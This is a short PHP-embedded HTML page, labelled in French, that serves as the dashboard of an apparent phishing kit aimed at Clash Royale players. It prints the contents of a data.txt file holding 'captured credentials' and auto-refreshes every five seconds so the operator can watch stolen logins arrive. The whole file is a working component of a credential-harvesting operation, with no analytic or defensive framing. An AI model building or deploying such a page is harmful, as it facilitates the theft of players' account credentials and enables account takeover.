
<file: creds.html>
<!DOCTYPE html>
<html>
<head>
    <title>📋 Credentials Capturées</title>
    <style>
        body { font-family: monospace; background: #1a1a1a; color: #00ff00; padding: 20px; }
        pre { background: #000; padding: 20px; border-radius: 10px; white-space: pre-wrap; }
        .refresh { position: fixed; top: 10px; right: 10px; }
    </style>
</head>
<body>
    <a href="index.html" class="refresh">🔄 Refresh</a>
    <h1>Clash Royale - Credentials capturées</h1>
    <pre id="data">
<?php 
if (file_exists('data.txt')) {
    echo htmlspecialchars(file_get_contents('data.txt'));
} else {
    echo "Aucune credential capturée pour le moment...\n";
}
?>
    </pre>
    
    <script>
        setInterval(() => location.reload(), 5000); // Auto-refresh 5s
    </script>
</body>
</html>
</file>
